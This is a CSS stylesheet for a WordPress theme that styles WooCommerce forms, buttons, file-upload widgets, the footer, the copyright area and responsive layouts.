.btn-group.bootstrap-select.country_to_state.country_select .btn.dropdown-toggle.btn-default{
	display: none;
}

.woocommerce form .form-row label{
	font-weight: normal;
}

.woocommerce div.product .woocommerce-tabs .panel{
	padding: 15px!important;
}

.woocommerce form.login,
.woocommerce form.register {
	border: none!important;
	padding: 0!important;
	margin: 0!important;
}

.woocommerce-MyAccount-content .form-control.login-field,
.input-text {
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #eee!important;
	height: 50px;
	color: #999;
	padding-left: 10px;
}

.cart .input-text.qty.text{
	height: 45px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price{
	color: #999;
}

.woocommerce span.onsale{
	height: 32px;
	width: 32px;
	font-weight: normal;
}

.woocommerce-MyAccount-content .btn.dropdown-toggle.btn-default{
	display: none;
}

.comment-form-rating .bootstrap-select > .dropdown-toggle.bs-placeholder{
	display: none;
}

.more-link{
	text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	line-height: 50px;
}

.btn-offical {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ts-button{
	padding: 15px 30px;
	text-transform: uppercase;
	font-weight: 500;
}

.ts-button-style-default:hover{
	opacity: 1!important;
}

.archive-title {
    display: block;
    margin-bottom: 20px;
}

.btn-file {
    overflow: hidden;
    position: relative;
    margin-top: 20px;
    vertical-align: middle;
}

.btn-file > input {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transform: translate(-300px, 0) scale(4);
    font-size: 23px;
    direction: ltr;
    cursor: pointer;
}

.fileupload .uneditable-input {
    display: inline-block;
    margin-bottom: 0px;
    vertical-align: middle;
    cursor: text;
}

.fileupload .thumbnail {
    overflow: hidden;
    display: inline-block;
    margin-bottom: 5px;
    vertical-align: middle;
    text-align: center;
}

.fileupload .thumbnail > img {
    max-height: 100%;
}

.fileupload .btn {
    vertical-align: middle;
    margin: 6px 6px 0 0;
}

.fileupload-exists .fileupload-new,
.fileupload-new .fileupload-exists {
    display: none;
}

.fileupload-inline .fileupload-controls {
    display: inline;
}

.fileupload-new .input-group .btn-file {
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.fileupload-preview {
    background: #f2f1f1 none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    height: auto;
    padding: 20px;
    width: 260px;
}
.fileupload-new.thumbnail-borderless .thumbnail {
    border: 1px solid #ddd;
}

.success-message.color{
	text-align: center;
}

.control-label small {
    display: block;
    margin-top: -20px;
}

.control-group.warning .fileupload .uneditable-input {
    color: #a47e3c;
    border-color: #a47e3c;
}

.control-group.warning .fileupload .fileupload-preview {
    color: #a47e3c;
}

.control-group.warning .fileupload .thumbnail {
    border-color: #a47e3c;
}

.control-group.error .fileupload .uneditable-input {
    color: #b94a48;
    border-color: #b94a48;
}

.control-group.error .fileupload .fileupload-preview {
    color: #b94a48;
}

.control-group.error .fileupload .thumbnail {
    border-color: #b94a48;
}

.control-group.success .fileupload .uneditable-input {
    color: #468847;
    border-color: #468847;
}

.control-group.success .fileupload .fileupload-preview {
    color: #468847;
}

.control-group.success .fileupload .thumbnail {
    border-color: #468847;
}

.form-group span.color{
	display: block;
	line-height: 20px;
	margin-bottom: 5px;
	margin-top: -10px;
}

.product-fields-paid-version{
	display: none;
}
/************************************
FOOTER
************************************/

.content {
    padding: 60px;
    background-color: #ffffff;	
}

.content-page {
	min-height: 300px;
}

.footer h4 {
    font-size: 21px;
    font-weight: bold !important;
    margin: 0;
    padding: 4px 0 20px;
}

.footer li a {
    border-bottom: 2px solid transparent;
    font-size: 15px;
    display: inline-block;
    color: #757575;
}

.footer ul{
	padding: 0;
}

.footer li {
    margin-bottom: 5px;
	list-style: none;
}

.footer ul,
.footer li:last-child {
    margin-bottom: 0;
}

.social-links li {
    border: 1px solid #eeeeee;
    color: #ffffff;
    display: inline-block;
    height: 35px;
    line-height: 33px;
    padding: 0;
    text-align: center;
    margin: 0 0 0 5px;
    width: 35px;
}

.social-links li a {
    color: #ffffff;
    border-bottom: 0;
}

.site-publisher p,
.footer .text-widget p {
    font-size: 15px;
    color: #757575;
    line-height: 26px;
    font-weight: 400;
}

.copyrights {
    padding: 0;
    font-size: 15px;
    background-color: #ffffff;
}

.copyrights .container {
    padding: 45px 15px;
    border-top: 1px solid #eeeeee;
}

.copyrights li a {
    color: #757575;
}

.copyrights li a {
    margin: 0;
    text-transform: capitalize;
    padding: 0;
}

.copyrights img {
    max-width: 65px;
    margin: 0 auto 30px;
}

.copyrights p {
    margin: 5px 0;
    padding-bottom: 0;
}

.copyrights ul li {
    margin: 0 5px !important;
    padding: 0 !important;
}

.copyrights ul {
    padding: 0 !important;
    margin: 0 !important;
}


/************************************
RESPONSIVE
************************************/

@media (max-width: 1228px) {
    .header .container-header,
    .lpad .container {
        width: 100% !important;
    }
}

@media (max-width: 992px) {
    .search-menu {
        display: none !important;
    }
    .section {
        padding: 90px 0 !important;
    }
    .lpad .container,
    .container {
        width: 90% !important;
    }
    .lpad .award-details {
        margin-top: 30px;
    }
    .editor-picks .col-md-6 {
        margin: 15px 0;
    }
    .bb {
        text-align: center;
    }
}

@media (max-width: 902px) {
    .navbar-default .navbar-nav.navbar-left > li::before {
        display: none;
    }
    .navbar-default .navbar-nav > li > a {
        padding: 0 4px 0 8px;
    }
}

@media (max-width: 768px) {
    .comment-review {
        display: none;
    }
    .m30 {
        margin-top: 30px;
    }
    .intro h2 {
        line-height: 80px;
        font-size: 80px;
    }
    .content {
        padding: 30px;
    }
    .archive_list li {
        width: 10%;
    }
    .header {
        padding: 30px 0;
    }
    .navbar-brand {
        padding: 0 15px;
    }
    .navbar-default .navbar-nav > li > a {
        height: 45px;
        line-height: 45px;
    }
    .newsletterform .input-group,
    .newsletterform .form-control {
        width: 100% !important;
    }
    .small-title,
    .section-title .small-title {
        font-size: 38px!important;
        line-height: 38px;
    }
    .media-left,
    .media-right,
    .media-body {
        display: block;
        margin: 30px 0;
    }
}

@media (max-width: 500px) {
    .single-site .site-single-share .cat_list li {
        width: 40%;
    }
    .site-single-share .cat_list.site-cat li {
        width: 100%;
    }
    .content {
        padding: 45px 15px;
    }
    .archive_list li {
        width: 25%;
        margin: auto !important;
        text-align: center;
    }
}

@media (min-width: 992px) {
    .header .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
    .header .hasmenu:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    .header .navbar-nav .hasmenu ul {
        -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    }
    .header .hasmenu .dropdown-menu {
        min-width: 220px;
        padding: 0;
        -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    }
    .header .hasmenu > ul {
        position: absolute;
        top: 130%;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 0;
    }
    .header .hasmenu > ul.start-right {
        right: 0;
        left: auto;
    }
    .header .hasmenu > ul li {
        position: relative;
    }
    .header .hasmenu > ul li:hover > ul {
        visibility: visible;
        opacity: 1;
        left: 100%;
    }
    .header .hasmenu > ul li:hover > ul.show-right {
        right: 100%;
    }
}

.woocommerce .products {
	margin-top: 30px!important;
	float: left;
	width: 100%;
}

.woocommerce-pagination {
	float: left;
	width: 100%;
}

.panel-grid-cell .so-panel{
	background: none;
}

.form-edit-account{
	background: #fff;
}

.agency-info{
	margin-top: 30px;
}

.shopping_cart img,
.wspsc_cart_qty_th,
.wspsc_cart_price_th,
.wspsc_cart_total,
.shopping_cart td form input[type="text"]{
	display: none;
}

.shopping_cart{
	background: #fff;
	padding: 60px;
}

.payment-page{
	background: #fff;
	padding: 60px;
	float: left;
	width: 100%;
	text-align: center;
}

.wspsc_add_cart_submit{
	background: #fc4446;
	padding: 10px 20px;
	border: none;
	font-size: 15px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 2px;
}

.shopping_cart input{
	float: right;
	padding: 15px 20px;
}

.footer-top-widget a {
	color: #fff;
}

.section.bb:hover .footer-top-widget a,
.section.bb:hover .footer-top-widget{
	color: #fc4446;
}

.section.bb caption,
.section.bb p {
	color: #fff;
}